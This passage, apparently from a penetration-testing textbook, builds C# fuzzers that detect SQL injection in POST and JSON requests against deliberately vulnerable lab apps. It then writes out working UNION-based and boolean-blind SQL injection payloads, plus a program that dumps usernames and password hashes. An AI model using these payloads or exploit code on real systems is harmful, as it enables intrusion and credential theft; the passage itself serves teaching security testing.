Running our fuzzer should find both a SQL injection and XSS vulnerability in BadStore, with output similar to that of Listing 2-14.
Fuzzing POST Requests In this section, we’ll use BadStore to fuzz the parameters of a POST request (a request used to submit data to a web resource for processing) saved to the local hard drive. We’ll capture a POST request using Burp Suite—an easy-to-use HTTP proxy built for security researchers and pen testers that sits between your browser and the HTTP server so that you can see the data sent back and forth. Download and install Burp Suite now from http://www.portswigger.net/. (Burp Suite is a Java archive or JAR file that can be saved to a thumb drive or other portable media.) Once Burp Suite is downloaded, start it using Java with the commands shown in Listing 2-15. $ cd ~/Downloads/ $ java -jar burpsuite*.jar Listing 2-15: Running Burp Suite from the command line
Once started, the Burp Suite proxy should be listening on port 8080. Set Firefox traffic to use the Burp Suite proxy as follows: 1. From within Firefox, choose Edit ▸ Preferences. The Advanced dialog should appear. 2. Choose the Network tab, as shown in Figure 2-3.
Figure 2-3: The Network tab within Firefox preferences
3. Click Settings... to open the Connection Settings dialog, as shown in Figure 2-4.
Figure 2-4: The Connection Settings dialog
4. Select Manual proxy configuration and enter 127.0.0.1 into the HTTP Proxy field and 8080 into the Port field. Click OK and then close the Connection Settings dialog. Now all requests sent through Firefox should be directed through Burp Suite first. (To test this, go to http://google.com/; you should see the request in Burp Suite’s request pane, as shown in Figure 25.)
Figure 2-5: Burp Suite actively capturing a request for google.com from Firefox
Clicking the Forward button within Burp Suite should forward the request (to Google in this case) and return the response to Firefox.
Writing a POST Request Fuzzer We’ll write and test our POST request fuzzer against BadStore’s “What’s New” page (see Figure 26). Navigate to this page in Firefox and click the What’s New menu item on the left.
Figure 2-6: The “What’s New” items page of the BadStore web application
A button at the bottom of the page is used to add checked items to your shopping cart. With Burp Suite sitting between your browser and the BadStore server, select a few items using the checkboxes on the right side of the page and then click Submit to initiate the HTTP request to add the items to your cart. Capturing the submit request within Burp Suite should yield a request like Listing 2-16. POST /cgi-bin/badstore.cgi?action=cartadd HTTP/1.1 Host: 192.168.1.75 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:20.0) Gecko/20100101 Firefox/20.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: https://192.168.1.75/cgi-bin/badstore.cgi?action=whatsnew Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 63 cartitem=1000&cartitem=1003&Add+Items+to+Cart=Add+Items+to+Cart Listing 2-16: HTTP POST request from Burp Suite
The request shown in Listing 2-16 is a typical POST request with URL-encoded parameters (a set of special characters, some of which are whitespace such as spaces and newlines). Note that this
request uses plus signs (+) instead of spaces. Save this request to a text file. We’ll use it later to systematically fuzz the parameters being sent in the HTTP POST request.
NOTE The parameters in an HTTP POST request are included in the last line of the request, which defines the data being posted in key/value form. (Some POST requests post multipart forms or other exotic types of data, but the general principle remains the same.) Notice in this request that we are adding the items with an ID of 1000 and 1003 to the cart. Now look at the Firefox window, and you should notice that these numbers correspond to the ItemNum column. We are posting a parameter along with these IDs, essentially telling the application what to do with the data we’re sending (namely, add the items to the cart). As you can see, the only parameters that might be susceptible to SQL injection are the two cartitem parameters, because these are the parameters that the server will interpret.
The Fuzzing Begins Before we start fuzzing our POST request parameters, we need to set up a little bit of data, as shown in Listing 2-17. public static void Main(string[] args) { string[] requestLines = ➊File.ReadAllLines(args[0]); ➋string[] parms = requestLines[requestLines.Length - 1].Split('&'); ➌string host = string.Empty; StringBuilder requestBuilder = new ➍StringBuilder(); foreach (string ln in requestLines) { if (ln.StartsWith("Host:")) host = ln.Split(' ')[1].➎Replace("\r", string.Empty); requestBuilder.Append(ln + "\n"); } string request = requestBuilder.ToString() + "\r\n"; Console.WriteLine(request); } Listing 2-17: The Main() method reading a POST request and storing the Host header
We read the request from the file using File.ReadAllLines() ➊ and pass the first argument to the fuzzing application as the argument to ReadAllLines(). We use ReadAllLines() instead of ReadAllText() because we need to split the request in order to get information out of it (namely, the Host header) before fuzzing. After reading the request line by line into a string array and grabbing the parameters from the last line of the file ➋, we declare two variables. The host variable ➌ stores the IP address of the host we are sending the request to. Declared below is a System.Text.StringBuilder ➍, which we’ll use to build the full request as a single string.
NOTE We use a StringBuilder because it’s more performant than using the += operator with a basic string type (each time you call the += operator, you create a new string object in memory). On a small file like this, you won’t notice a difference, but when you’re dealing with a lot of strings in memory, you will. Using a StringBuilder creates only one object in memory, resulting in much less memory overhead. Now we loop through each line in the request that was previously read in. We check whether the line begins with "Host:" and, if so, assign the second half of the host string to the host variable. (This should be an IP address.) We then call Replace() ➎ on the string to remove the trailing \r, which could be left by some versions of Mono, since an IP address does not have \r in it. Finally, we append the line with \r\n to the StringBuilder. Having built the full request, we assign it to a new string variable called request. (For HTTP, your request must end with \r\n; otherwise, the server response will hang.)
Fuzzing Parameters Now that we have the full request to send, we need to loop through and attempt to fuzz the parameters for SQL injections. Within this loop, we’ll use the classes System.Net.Sockets.Socket and System.Net.IPEndPoint. Because we have the full HTTP request as a string, we can use a basic socket to communicate with the server instead of relying on the HTTP libraries to create the request for us. Now we have all that we need to fuzz the server, as shown in Listing 2-18. IPEndPoint rhost = ➊new IPEndPoint(IPAddress.Parse(host), 80); foreach (string parm in parms) { using (Socket sock = new ➋Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp)) { sock.➌Connect (rhost); string val = parm.➍Split('=')[1]; string req = request.➎Replace("=" + val, "=" + val + "'"); byte[] reqBytes = ➏Encoding.ASCII.GetBytes(req); sock.➐Send(reqBytes); byte[] buf = new byte[sock.ReceiveBufferSize]; sock.➑Receive(buf); string response = ➒Encoding.ASCII.GetString(buf); if (response.Contains("error in your SQL syntax")) Console.WriteLine("Parameter " + parm + " seems vulnerable"); Console.Write(" to SQL injection with value: " + val + "'"); } } Listing 2-18: Additional code added to Main() method fuzzing the POST parameters
In Listing 2-18, we create a new
IPEndPoint
object ➊ by passing a new
IPAddress
object returned by
and the port we will be connecting to on the IP address (80). Now we can loop over the parameters grabbed from the requestLines variable previously. For each iteration, we need to create a new Socket connection ➋ to the server, and we use the AddressFamily.InterNetwork to tell the socket it is IPv4 (version 4 of the Internet Protocol, as opposed to IPv6) and use SocketType.Stream to tell the socket that this is a streaming socket (stateful, two-way, and reliable). We also use ProtocolType.Tcp to tell the socket that the protocol to be used is TCP. Once this object is instantiated, we can call Connect() ➌ on it by passing our IPEndPoint object rhost as an argument. After we have connected to the remote host on port 80, we can begin fuzzing the parameter. We split the parameter from the foreach loop on the equal sign (=) character ➍ and extract the value of that parameter using the value in the second index of the array (resulting from the method call). Then we call Replace() ➎ on the request string to replace the original value with a tainted one. For example, if our value is 'foo' within the parameters string 'blah=foo&blergh=bar', we would replace foo with foo' (note the apostrophe appended to the end of foo). Next, we get a byte array representing the string using Encoding.ASCII.GetBytes() ➏, and we send it over the socket ➐ to the server port specified in the IPEndPoint constructor. This is equivalent to making a request from your web browser to the URL in the address bar. After sending the request, we create a byte array equal to the size of the response we will receive, and we fill it with the response from the server with Receive() ➑. We use Encoding.ASCII.GetString() ➒ to get the string that the byte array represents, and we can then parse the response from the server. We check the response from the server by checking whether the SQL error message we expect is in the response data. Our fuzzer should output any parameters that result in SQL errors, as shown in Listing 2-19. IPAddress.Parse(host)
$ mono POST_fuzzer.exe /tmp/request Parameter cartitem=1000 seems vulnerable to SQL injection with value: 1000' Parameter cartitem=1003 seems vulnerable to SQL injection with value: 1003' $ Listing 2-19: Output from running the POST fuzzer on the request
As we can see in the fuzzer output, the cartitem HTTP parameter seems vulnerable to a SQL injection. When we insert an apostrophe into the current value of the HTTP parameter, we get back a SQL error in the HTTP response, which makes this highly likely to be vulnerable to a SQL injection attacks.
Fuzzing JSON As a pentester or security engineer, you will likely run into web services that accept data serialized as JavaScript Object Notation (JSON) in some form as input. In order to help you learn to fuzz JSON HTTP requests, I’ve written a small web application called CsharpVulnJson that accepts JSON and uses the information within to persist and search user-related data. A small virtual appliance has been created so that the web service works out of the box; it is available on the VulnHub website (http://www.vulnhub.com/).
Setting Up the Vulnerable Appliance
CsharpVulnJson ships as an OVA file, a completely self-contained virtual machine archive that you can simply import into your choice of virtualization suite. In most cases, double-clicking the OVA file should bring up your virtualization software to automatically import the appliance.
Capturing a Vulnerable JSON Request Once CsharpVulnJson is running, point Firefox to port 80 on the virtual machine, and you should see a user management interface like the one shown in Figure 2-7. We will focus on creating users with the Create User button and the HTTP request this button makes when creating a user. Assuming Firefox is still set up to pass through Burp Suite as an HTTP proxy, fill in the Create a user fields and click Create User to yield an HTTP request with the user information inside a JSON hash in Burp Suite’s request pane, as in Listing 2-20.
Figure 2-7: The CsharpVulnJson web application open in Firefox
POST /Vulnerable.ashx HTTP/1.1 Host: 192.168.1.56 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:26.0) Gecko/20100101 Firefox/26.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/json; charset=UTF-8 Referer: http://192.168.1.56/ Content-Length: 190 Cookie: ASP.NET_SessionId=5D14CBC0D339F3F054674D8B Connection: keep-alive Pragma: no-cache Cache-Control: no-cache {"username":"whatthebobby","password":"propane1","age":42,"line1":"123 Main St", "line2":"","city":"Arlen","state":"TX","zip":78727,"first":"Hank","middle":"","last":"Hill", "method":"create"} Listing 2-20: Create User request with JSON containing user information to save to the database
Now right-click the request pane and select Copy to File. When asked where to save the HTTP request on your computer, make your choice and note where the request was saved, because you’ll need to pass the path to the fuzzer.
Creating the JSON Fuzzer In order to fuzz this HTTP request, we need to separate the JSON from the rest of the request. We then need to iterate over each key/value pair in the JSON and alter the value to try to induce any SQL errors from the web server.
Reading the Request File To create the JSON HTTP request fuzzer, we start with a known-good HTTP request (the Create User request). Using the previously saved HTTP request, we can read in the request and begin the fuzzing process, as shown in Listing 2-21. public static void Main(string[] args) { string url = ➊args[0]; string requestFile = ➋args[1]; string[] request = null; using (StreamReader rdr = ➌new StreamReader(File.➍OpenRead(requestFile))) request = rdr.➎ReadToEnd().➏Split('\n'); string json = ➐request[request.Length - 1]; JObject obj = ➑JObject.Parse(json); Console.WriteLine("Fuzzing POST requests to URL " + url); ➒IterateAndFuzz(url, obj); } Listing 2-21: The Main method, which kicks off fuzzing the JSON parameter
The first thing we do is store the first ➊ and second ➋ arguments passed to the fuzzer in two variables (url and requestFile, respectively). We also declare a string array that will be assigned the data in our HTTP request after reading the request from the filesystem. Within the context of a using statement, we open our request file for reading using File.OpenRead() ➍ and pass the file stream returned to the StreamReader constructor ➌. With the new StreamReader class instantiated, we can read all the data in the file with the ReadToEnd() method ➎. We also split the data in the request file using the Split() method ➏, passing a newline character to the method as the character to split the request up. The HTTP protocol dictates that newlines (carriage returns and line feeds, specifically) be used to separate the headers from the data being sent in the request. The string array returned by Split() is assigned to the request variable we declared earlier. Having read and split the request file, we can grab the JSON data we need to fuzz and begin iterating through the JSON key/value pairs to find SQL injection vectors. The JSON we want is the last line of the HTTP request, which is the last element in the request array. Because 0 is the first element in an array, we subtract 1 from the request array length, use the resulting integer to grab the last element in the request array, and assign the value to the string json ➐. Once we have the JSON separated from the HTTP request, we can parse the json string and create a JObject that we can programmatically iterate on using JObject.Parse() ➑. The JObject class is available in the Json.NET library, freely available via the NuGet package manager or at http://www.newtonsoft.com/json/. We will use this library throughout the book. After creating the new JObject, we print a status line to inform the user we are fuzzing POST requests to the given URL. Finally, we pass the JObject and the URL to make HTTP POST requests to the IterateAndFuzz() method ➒ to process the JSON and fuzz the web application.
Iterating Over the JSON Keys and Values Now we can start iterating over each JSON key/value pair and set each pair up to test for a possible SQL injection vector. Listing 2-22 shows how to accomplish this using the IterateAndFuzz() method. private static void IterateAndFuzz(string url, JObject obj) { foreach (var pair in (JObject)➊obj.DeepClone()) { if (pair.Value.Type == ➋JTokenType.String || pair.Value.Type == ➌JTokenType.Integer) { Console.WriteLine("Fuzzing key: " + pair.Key); if (pair.Value.Type == JTokenType.Integer) ➍Console.WriteLine("Converting int type to string to fuzz"); JToken oldVal = ➎pair.Value; obj[pair.Key] = ➏pair.Value.ToString() + "'"; if (➐Fuzz(url, obj.Root)) Console.WriteLine("SQL injection vector: " + pair.Key); else Console.WriteLine (pair.Key + " does not seem vulnerable."); ➑obj[pair.Key] = oldVal; } }
} Listing 2-22: The IterateAndFuzz() method, which determines which key/value pairs in the JSON to fuzz
The IterateAndFuzz() method starts by looping over the key/value pairs in the JObject with a foreach loop. Because we will be altering the values within the JSON by inserting apostrophes into them, we call DeepClone() ➊ so that we get a separate object that is identical to the first. This allows us to iterate over one copy of the JSON key/value pairs while altering another. (We need to make a copy because while in a foreach loop, you can’t alter the object you are iterating over.) Within the foreach loop, we test whether the value in the current key/value pair is a JTokenType.String ➋ or JTokenType.Integer ➌ and continue fuzzing that value if the value is either the string or integer type. After printing a message ➍ to alert the user as to which key we are fuzzing, we test whether the value is an integer in order to let the user know that we are converting the value from an integer to a string.
NOTE Because integers in JSON have no quotes and must be a whole number or float, inserting a value with an apostrophe would cause a parsing exception. Many weakly typed web applications built with Ruby on Rails or Python will not care whether the JSON value changes type, but strongly typed web applications built with Java or C# might not behave as expected. The CsharpVulnJson web application does not care whether the type is changed on purpose. Next, we store the old value in the oldVal variable ➎ so that we can replace it once we have fuzzed the current key/value pair. After storing the old value, we reassign the current value ➏ with the original value, but with an apostrophe tacked on the end of the value so that if it is placed in a SQL query, it should cause a parsing exception. To determine whether the altered value will cause an error in the web application, we pass the altered JSON and the URL to send it to the Fuzz() method ➐ (discussed next), which returns a Boolean value that tells us whether the JSON value could be vulnerable to SQL injection. If Fuzz() returns true, we inform the user that the value may be vulnerable to SQL injection. If Fuzz() returns false, we tell the user that the key does not seem vulnerable. Once we have determined whether a value is vulnerable to SQL injection, we replace the altered JSON value with the original value ➑ and go on to the next key/value pair.
Fuzzing with an HTTP Request Finally, we need to make the actual HTTP requests with the tainted JSON values and read the response back from the server in order to determine whether the value might be injectable. Listing 223 shows how the Fuzz() method creates an HTTP request and tests the response for specific strings to determine if the JSON value is susceptible to a SQL injection vulnerability. private static bool Fuzz(string url, JToken obj) { byte[] data = System.Text.Encoding.ASCII.➊GetBytes(obj.➋ToString()); HttpWebRequest req = (HttpWebRequest)➌WebRequest.Create(url);
req.Method = "POST"; req.ContentLength = data.Length; req.ContentType = "application/javascript"; using (Stream stream = req.➍GetRequestStream()) stream.➎Write(data, 0, data.Length); try { req.➏GetResponse(); } catch (WebException e) { string resp = string.Empty; using (StreamReader r = new StreamReader(e.Response.➐GetResponseStream())) resp = r.➑ReadToEnd(); return (resp.➒Contains("syntax error") || resp.➓Contains("unterminated")); } return false; } Listing 2-23: The Fuzz() method, which does the actual communication with the server
Because we need to send the whole JSON string as bytes, we pass the string version of our JObject returned by ToString() ➋ to the GetBytes() ➊ method, which returns a byte array representing the JSON string. We also build the initial HTTP request to be made by calling the static Create() method ➌ from the WebRequest class to create a new WebRequest, casting the resulting object to an HttpWebRequest class. Next, we assign the HTTP method, the content length, and the content type of the request. We assign the Method property a value of POST because the default is GET, and we assign the length of our byte array that we will be sending to the ContentLength property. Finally, we assign application/javascript to the ContentType to ensure the web server knows that the data it is receiving should be well-formed JSON. Now we write our JSON data to the request stream. We call the GetRequestStream() method ➍ and assign the stream returned to a variable in the context of a using statement so that our stream is disposed of properly after use. We then call the stream’s Write() method ➎, which takes three arguments: the byte array containing our JSON data, the index of the array we want to begin writing from, and the number of bytes we want to write. (Because we want to write all of them, we pass in the entire length of the data array.) To get the response back from the server, we create a try block so that we can catch any exceptions and retrieve their responses. We call GetResponse() ➏ within the try block to attempt to retrieve a response from the server, but we only care about responses with HTTP return codes of 500 or higher, which would cause GetResponse() to throw an exception. In order to catch these responses, we follow the try block with a catch block in which we call GetResponseStream() ➐ and create a new StreamReader from the stream returned. Using the stream’s ReadToEnd() method ➑, we store the server’s response in the string variable resp (declared before the try block started). To determine whether the value sent may have caused a SQL error, we test the response for one of two known strings that appear in SQL errors. The first string, "syntax error" ➒, is a general string that is present in the MySQL error, as shown in Listing 2-24.
ERROR: 42601: syntax error at or near "dsa" Listing 2-24: Sample MySQL error message containing syntax error
The second string, "unterminated" ➓, appears in a specific MySQL error when a string is not terminated, as in Listing 2-25. ERROR: 42601: unterminated quoted string at or near "'); " Listing 2-25: Sample MySQL error message containing unterminated
The appearance of either error message could mean a SQL injection vulnerability exists within an application. If the response from an error returned contains either string, we return a value of true to the calling method, which means we think the application is vulnerable. Otherwise, we return false.
Testing the JSON Fuzzer Having completed the three methods required to fuzz the HTTP JSON request, we can test the Create User HTTP request, as shown in Listing 2-26. $ fuzzer.exe http://192.168.1.56/Vulnerable.ashx /Users/bperry/req_vulnjson Fuzzing POST requests to URL http://192.168.1.13/Vulnerable.ashx Fuzzing key: username SQL injection vector: username Fuzzing key: password SQL injection vector: password Fuzzing key: age➊ Converting int type to string to fuzz SQL injection vector: age Fuzzing key: line1 SQL injection vector: line1 Fuzzing key: line2 SQL injection vector: line2 Fuzzing key: city SQL injection vector: city Fuzzing key: state SQL injection vector: state Fuzzing key: zip➋ Converting int type to string to fuzz SQL injection vector: zip Fuzzing key: first first does not seem vulnerable. Fuzzing key: middle middle does not seem vulnerable. Fuzzing key: last last does not seem vulnerable. Fuzzing key: method➌ method does not seem vulnerable. Listing 2-26: The output from running the JSON fuzzer against the CsharpVulnJson application
Running the fuzzer on the Create User request should show that most parameters are vulnerable to a SQL injection attack (the lines beginning with SQL injection vector), except for the method JSON key ➌
used by the web application to determine which operation to complete. Notice that even the age ➊ and zip ➋ parameters, originally integers in the JSON, are vulnerable if they are converted to a string when tested.
Exploiting SQL Injections Finding possible SQL injections is only half the job of a penetration tester; exploiting them is the more important and more difficult half. Earlier in the chapter, we used a URL from BadStore to fuzz HTTP query string parameters, one of which was a vulnerable query string parameter called searchquery (refer back to Listing 2-13 on page 25). The URL query string parameter searchquery is vulnerable to two types of SQL injection techniques. Both injection types (boolean based and UNION based) are incredibly useful to understand, so I’ll describe writing exploits for both types using the same vulnerable BadStore URL. The UNION technique is the easier one to use when exploiting SQL injections. It’s possible to use a UNION in SELECT query injections when you’re able to control the end of the SQL query. An attacker who can append a UNION statement to the end of a SELECT statement can return more rows of data to the web application than originally intended by the programmer. One of the trickiest parts of figuring out a UNION injection lies in balancing the columns. In essence, you must balance the same number of columns with the UNION clause as the original SELECT statement returns from the database. Another challenge lies in being able to programmatically tell where your injected results appear in the response from the web server.
Performing a UNION-Based Exploit by Hand Using UNION-based SQL injections is the fastest way to retrieve data from a database. In order to retrieve attacker-controlled data from the database with this technique, we must build a payload that retrieves the same number of columns as the original SQL query in the web application. Once we can balance the columns, we need to be able to programmatically find the data from the database in the HTTP response. When an attempt is made to balance the columns in a UNION-injectable SQL injection and the columns don’t balance, the error generally returned by the web application using MySQL is similar to that shown in Listing 2-27. The used SELECT statements have a different number of columns... Listing 2-27: Sample MySQL error when SELECT queries on the left and right of UNION aren’t balanced
Let’s take the vulnerable line of code in the BadStore web application (badstore.cgi, line 203) and see how many columns it is selecting (see Listing 2-28). $sql="SELECT itemnum, sdesc, ldesc, price FROM itemdb WHERE '$squery' IN (itemnum,sdesc,ldesc)"; Listing 2-28: Vulnerable line in the BadStore web application selecting four columns
Balancing SELECT statements takes a bit of testing, but I know from reading the source code of BadStore that this particular SELECT query returns four columns. When passing in the payload with
spaces that are URL-encoded as plus signs, as shown in Listing 2-29, we find the word hacked returned as a row in the search results. searchquery=fdas'+UNION+ALL+SELECT+NULL, NULL, 'hacked', NULL%23 Listing 2-29: Properly balanced SQL injection that brings the word hacked back from the database
When the searchquery value in this payload is passed to the application, the searchquery variable is used directly in the SQL query sent to the database, and we turn the original SQL query (Listing 2-28) into a new SQL query not intended by the original programmer, as shown in Listing 2-30. SELECT itemnum, sdesc, ldesc, price FROM itemdb WHERE 'fdas' UNION ALL SELECT NULL, NULL, 'hacked', NULL➊# ' IN (itemnum,sdesc,ldesc) Listing 2-30: Full SQL query with the payload appended that returns the word hacked
We use a hash mark ➊ to truncate the original SQL query, turning any SQL code following our payload into a comment that will not be run by MySQL. Now, any extra data (the word hacked in this case) that we want returned in the web server’s response should be in the third column of the UNION. Humans can determine fairly easily where the data returned by the payload shows up in the web page after exploitation. A computer, however, needs to be told where to look for any data brought back from a SQL injection exploit. It can be difficult to programmatically detect where the attackercontrolled data is in the server response. To make this easier, we can use the CONCAT SQL function to surround the data we actually care about with known markers, as in Listing 2-31. searchquery=fdsa'+UNION+ALL+SELECT+NULL, NULL, CONCAT(0x71766a7a71,'hacked',0x716b626b71), NULL# Listing 2-31: Sample payload for the searchquery parameter that returns the word hacked
The payload in Listing 2-31 uses hexadecimal values to add data to the left and right of the extra value hacked we select with our payload. If the payload is echoed back in the HTML from the web application, a regular expression won’t accidentally match the original payload. In this example, 0x71766a7a71 is qvjzq and 0x716b626b71 is qkbkq. If the injection works, the response should contain qvjzqhackedqkbkq. If the injection doesn’t work, and the search results are echoed back as is, a regular expression such as qvjzq(.*)qkbkq would not match the hexadecimal values in the original payload. The MySQL CONCAT() function is a handy way to ensure that our exploit will grab the correct data from the web server response. Listing 2-32 shows a more useful example. Here, we can replace the CONCAT() function from the previous payload to return the current database, surrounded by the known left and right markers. CONCAT(0x7176627a71, DATABASE(), 0x71766b7671) Listing 2-32: Sample payload that returns the current database name
The result of the injection on the BadStore search function should be qvbzqbadstoredbqvkvq. A regular expression such as qvbzq(.*)qvkvq should return the value of badstoredb, the name of the current database. Now that we know how to efficiently get the values out of the database, we can begin siphoning data out of the current database using the UNION injection. One particularly useful table in most web
applications is the users table. As you can see in Listing 2-33, we can easily use the UNION injection technique described earlier to enumerate the users and their password hashes from the users table (called userdb) with a single request and payload. searchquery=fdas'+UNION+ALL+SELECT+NULL, NULL, CONCAT(0x716b717671, email, 0x776872786573, passwd,0x71767a7a71), NULL+FROM+badstoredb.userdb# Listing 2-33: This payload pulls the emails and passwords from the BadStore database separated by left, middle, and right markers.
The results should show up on the web page in the item table if the injection is successful.
Performing a UNION-Based Exploit Programmatically Now let’s look at how we can perform this exploit programmatically using some C# and the HTTP classes. By putting the payload shown in Listing 2-33 in the searchquery parameter, we should see an item table in the web page with usernames and password hashes instead of any real items. All we need to do is make a single HTTP request and then use a regular expression to pull the emails and password hashes between the markers from the HTTP server’s response.
Creating the Markers to Find the Usernames and Passwords First, we need to create the markers for the regular expression, as shown in Listing 2-34. These markers will be used to delineate the values brought back from the database during the SQL injection. We want to use random-looking strings not likely to be found in the HTML source code so that our regular expression will only grab the usernames and password hashes we want from the HTML returned in the HTTP response. string frontMarker = ➊"FrOnTMaRker"; string middleMarker = ➋"mIdDlEMaRker"; string endMarker = ➌"eNdMaRker"; string frontHex = string.➍Join("", frontMarker.➎Select(c => ((int)c).ToString("X2"))); string middleHex = string.Join("", middleMarker.Select(c => ((int)c).ToString("X2"))); string endHex = string.Join("", endMarker.Select(c => ((int)c).ToString("X2"))); Listing 2-34: Creating the markers to be used in the UNION-based SQL injection payload
To start things off, we create three strings to be used as the front ➊, middle ➋, and end ➌ markers. These will be used to find and separate the usernames and passwords we pulled from the database in the HTTP response. We also need to create the hexadecimal representations of the markers that will go in the payload. To do this, each marker needs to be processed a little bit. We use the LINQ method Select() ➎ to iterate over each character in the marker string, convert each character into its hexadecimal representation, and return an array of the data processed. In this case, it returns an array of 2-byte strings, each of which is the hexadecimal representation of a character in the original marker. In order to create a full hexadecimal string from this array, we use the Join() method ➍ to join each element in the array, creating a hexadecimal string representing each marker.
Building the URL with the Payload Now we need to build the URL and the payload to make the HTTP request, as shown in Listing 2-35. string url = ➊"http://" + ➋args[0] + "/cgi-bin/badstore.cgi"; string payload = "fdsa' UNION ALL SELECT"; payload += " NULL, NULL, NULL, CONCAT(0x"+frontHex+", IFNULL(CAST(email AS"; payload += " CHAR), 0x20),0x"+middleHex+", IFNULL(CAST(passwd AS"; payload += " CHAR), 0x20), 0x"+endHex+") FROM badstoredb.userdb# "; url += ➌"?searchquery=" + Uri.➍EscapeUriString(payload) + "&action=search"; Listing 2-35: Building the URL with the payload in the Main() method of the exploit
We create the URL ➊ to make the request using the first argument ➋ passed to the exploit: an IP address of the BadStore instance. Once the base URL is created, we create the payload to be used to return the usernames and password hashes from the database, including the three hexadecimal strings we made of the markers to separate the usernames from the passwords. As stated earlier, we encode the markers in hexadecimal to ensure that, in case the markers are echoed back without the data we want, our regular expression won’t accidentally match them and return junk data. Finally, we combine the payload and the URL ➌ by appending the vulnerable query string parameters with the payload on the base URL. To ensure that the payload doesn’t contain any characters unique to the HTTP protocol, we pass the payload to EscapeUriString() ➍ before inserting it into the query string.
Making the HTTP Request We are now ready to make the request and receive the HTTP response containing the usernames and password hashes that were pulled from the database with the SQL injection payload (see Listing 236). HttpWebRequest request = (HttpWebRequest)WebRequest.➊Create(url); string response = string.Empty; using (StreamReader reader = ➋new StreamReader(request.GetResponse().GetResponseStream())) response = reader.➌ReadToEnd(); Listing 2-36: Creating the HTTP request and reading the response from the server
We create a basic GET request by creating a new HttpWebRequest ➊ with the URL we built previously containing the SQL injection payload. We then declare a string to hold our response, assigning it an empty string by default. Within the context of a using statement, we instantiate a StreamReader ➋ and read the response ➌ into our response string. Now that we have the response from the server, we can create a regular expression using our markers to find the usernames and passwords within the HTTP response, as Listing 2-37 shows. Regex payloadRegex = ➊new Regex(frontMarker + "(.*?)" + middleMarker + "(.*?)" + endMarker); MatchCollection matches = payloadRegex.➋Matches(response); foreach (Match match in matches) { Console.➌WriteLine("Username: " + match.➍Groups [1].Value + "\t "); Console.Write("Password hash: " + match.➎Groups[2].Value);
} } Listing 2-37: Matching the server response against the regular expression to pull out database values
Here, we find and print the values retrieved with the SQL injection from the HTTP response. We first use the Regex class ➊ (in the namespace System.Text.RegularExpressions) to create a regular expression. This regular expression contains two expression groups that capture the username and password hash from a match, using the front, middle, and end markers defined previously. We then call the Matches() method ➋ on the regular expression, passing the response data as an argument to Matches(). The Matches() method returns a MatchCollection object, which we can iterate over using a foreach loop to retrieve each string in the response that matches the regular expression created earlier using our markers. As we iterate over each expression match, we print the username and password hash. Using the WriteLine() method ➌ to print the values, we build a string using the expression group captures for the usernames ➍ and the passwords ➎, which are stored the Groups property of the expression match. Running the exploit should result in the printout shown in Listing 2-38. Username: AAA_Test_User Password hash: 098F6BCD4621D373CADE4E832627B4F6 Username: admin Password hash: 5EBE2294ECD0E0F08EAB7690D2A6EE69 Username: [email protected] Password hash: 62072d95acb588c7ee9d6fa0c6c85155 Username: [email protected] Password hash: 9726255eec083aa56dc0449a21b33190 --snip-Username: [email protected] Password hash: 7f43c1e438dc11a93d19616549d4b701 Listing 2-38: Sample output from the UNION-based exploit
As you can see, with a single request we were able to extract all the usernames and password hashes from the userdb table in the BadStore MySQL database using a UNION SQL injection.
Exploiting Boolean-Blind SQL Vulnerabilities A blind SQL injection, also known as a Boolean-based blind SQL injection, is one in which an attacker doesn’t get direct information from a database but can extract information indirectly from the database, generally 1 byte at a time, by asking true-or-false questions.
How Blind SQL Injections Work Blind SQL injections require a bit more code than UNION exploits in order to efficiently exploit a SQL injection vulnerability, and they take much more time to complete because so many HTTP requests are required. They are also far noisier on the server’s side than something like the UNION exploit and may leave much more evidence in logs. When performing a blind SQL injection, you get no direct feedback from the web application; you rely instead on metadata, such as behavior changes, in order to glean information from a database. For instance, by using the RLIKE MySQL keyword to match values in the database with a regular expression, as shown in Listing 2-39, we can cause an error to display in BadStore. searchquery=fdsa'+RLIKE+0x28+AND+'
Listing 2-39: Sample RLIKE blind SQL injection payload that causes an error in BadStore
When passed to BadStore, RLIKE will attempt to parse the hexadecimal-encoded string as a regular expression, causing an error (see Listing 2-40) because the string passed is a special character in regular expressions. The open parenthesis [ ( ] character (0x28 in hexadecimal) denotes the beginning of an expression group, which we also used to match usernames and password hashes in the UNION exploit. The open parenthesis character must have a corresponding close parenthesis [ ) ] character; otherwise, the syntax for the regular expression will be invalid. Got error 'parentheses not balanced' from regexp Listing 2-40: Error from RLIKE when an invalid regular expression is passed in
The parentheses are not balanced because a close parenthesis is missing. Now we know that we can reliably control the behavior of BadStore using true and false SQL queries to cause it to error.
Using RLIKE to Create True and False Responses We can use a CASE statement in MySQL (which behaves like a case statement in C-like languages) to deterministically select a good or bad regular expression for RLIKE to parse. For example, Listing 241 returns a true response. searchquery=fdsa'+RLIKE+(SELECT+(CASE+WHEN+(1=1➊)+THEN+0x28+ELSE+0x41+END))+AND+' Listing 2-41: An RLIKE blind payload that should return a true response
The CASE statement first determines whether 1=1 ➊ is true. Because this equation is true, 0x28 is returned as the regular expression that RLIKE will try to parse, but because ( is not a valid regular expression, an error should be thrown by the web application. If we manipulate the CASE criteria of 1=1 (which evaluates to true) to be 1=2, the web application no longer throws an error. Because 1=2 evaluates to false, 0x41 (an uppercase A in hexadecimal) is returned to be parsed by RLIKE and does not cause a parsing error. By asking true-or-false questions (does this equal that?) of the web application, we can determine how it behaves and then, based on that behavior, determine whether the answer to our question was true or false.
Using the RLIKE Keyword to Match Search Criteria The payload in Listing 2-42 for the searchquery parameter should return a true response (an error) because the length of the number of rows in the userdb table is greater than 1. searchquery=fdsa'+RLIKE+(SELECT+(CASE+WHEN+((SELECT+LENGTH(IFNULL(CAST(COUNT(*) +AS+CHAR),0x20))+FROM+userdb)=1➊)+THEN+0x41+ELSE+0x28+END))+AND+' Listing 2-42: Sample Boolean-based SQL injection payload for the searchquery parameter
Using the RLIKE and CASE statements, we check whether the length of the count of the BadStore userdb is equal to 1. The COUNT(*) statement returns an integer, which is the number of rows in a table. We can use this number to significantly reduce the number of requests needed to finish an attack.
